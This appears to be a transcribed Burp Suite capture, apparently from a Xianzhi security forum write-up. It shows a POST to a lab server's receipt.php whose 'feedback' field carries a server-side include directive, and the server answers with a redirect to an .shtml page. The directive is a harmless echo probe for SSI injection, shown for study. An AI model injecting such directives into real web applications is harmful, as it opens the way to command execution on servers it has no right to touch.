 1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Follow redirection Targ
Request
P Raw Hex \n
1 POST /receipt.php HTTP/1.1
2 Host: 192.168.204.139
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.204.139
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.204.139/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 xxx=&feedback=<!--#echo var="DOCUMENT_NAME"-->
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 07 Dec 2023 13:30:40 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Location: receipt.shtml
5 Content-Length: 1
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10
先知社区